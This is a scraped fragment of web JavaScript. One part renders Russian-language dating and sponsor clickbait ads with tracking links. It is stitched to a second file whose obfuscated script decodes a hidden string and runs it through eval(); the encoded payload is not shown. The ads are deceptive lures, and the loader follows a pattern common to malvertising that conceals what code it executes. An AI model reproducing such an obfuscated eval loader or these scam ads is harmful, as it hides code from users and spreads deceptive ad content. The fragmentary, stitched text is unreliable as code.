					e31d016a95_title.style.margin = "3px";
					e31d016a95_title.style.height = "auto";
					e31d016a95_title.id = "etarg_title_24987_"+i;

					
					var e31d016a95_description = document.createElement('div');
					e31d016a95_description.innerHTML = teasers[i][3];
					e31d016a95_description.style.color = "#000000";
					e31d016a95_description.style.fontSize = "10pt";
					e31d016a95_description.style.textAlign = "center";
					e31d016a95_description.style.fontFamily = "Arial";
					e31d016a95_description.style.fontSize = "15px";
					e31d016a95_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e31d016a95_description.style.color = "#000000";
						e31d016a95_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_description.style.fontStyle = "normal";
					e31d016a95_description.style.fontWeight = "normal";
					e31d016a95_description.style.textDecoration = "none";
					e31d016a95_description.style.margin = "3px";
					e31d016a95_description.style.height = "auto";
					e31d016a95_description.id = "etarg_description_24987_"+i;

					var e31d016a95_price = document.createElement('div');
					e31d016a95_price.innerHTML = teasers[i][4];
					e31d016a95_price.style.color = "#f25100";
					e31d016a95_price.style.textAlign = "center";
					e31d016a95_price.style.fontFamily = e31d016a95_description.style.fontFamily;
					e31d016a95_price.style.fontSize = e31d016a95_description.style.fontSize;
					e31d016a95_price.style.lineHeight = e31d016a95_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e31d016a95_price.style.color = "#ff4a00";
					}
					e31d016a95_price.style.fontStyle = e31d016a95_description.style.fontStyle;
					e31d016a95_price.style.fontWeight = "bold";
					e31d016a95_price.style.textDecoration = e31d016a95_description.style.textDecoration;
					e31d016a95_price.style.height = "auto";

										e31d016a95_teaser.appendChild(e31d016a95_image);
					e31d016a95_teaser.appendChild(e31d016a95_title);
					e31d016a95_teaser.appendChild(e31d016a95_description);
					e31d016a95_teaser.appendChild(e31d016a95_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe31d016a95([['https://adtazwhite.com/clicks/MjQ5ODdfMzA0MDA2XzIzLjAyMjA2OTJfMTNfMTc2OTA5MDM4NTkyNjI2NjkxNzZfMjBfMy4xNS4xNzYuMTI1XmRiMmNmMTFhZjU3NzRiMjllMTI5YTEwNDI4NTE3YjUzXjE2LjEuMjIuMjAyNg==','//cs11.adtazwhite.com/content/61426/3509256.webp','✅НАПИШЕ МНЕ','📢НАДЯ: 40 лет. (300м от Вас).',' ','','0','//cs11.adtazwhite.com/content/61426/3509256_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMjg1NjkzXzIzLjAxNTc2MDhfMTNfMTc2OTA5MDM4NTkyNjI2NjkxNzZfMjBfMy4xNS4xNzYuMTI1XmRiNjcxZWQ3MmYzZDJlOThhOWY2MDczYTkzZWY3MTJlXjE2LjEuMjIuMjAyNg==','//cs11.adtazwhite.com/content/61426/3454317.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61426/3454317_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMzEyMDQ1XzIzLjAzMzY0NDRfMTNfMTc2OTA5MDM4NTkyNjI2NjkxNzZfMjBfMy4xNS4xNzYuMTI1XmY2ZDA5YzJjMGRlZTU5MzJhMzdjZjQ1ODg3NTE4NDE0XjE2LjEuMjIuMjAyNg==','//cs11.adtazwhite.com/content/61426/3533373.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs11.adtazwhite.com/content/61426/3533373_2.webp']]);  try { localStorage.setItem('e31d016a95_uid', '17690903859262669176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1584
content:
var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"pMPVqDKET",46,7,10))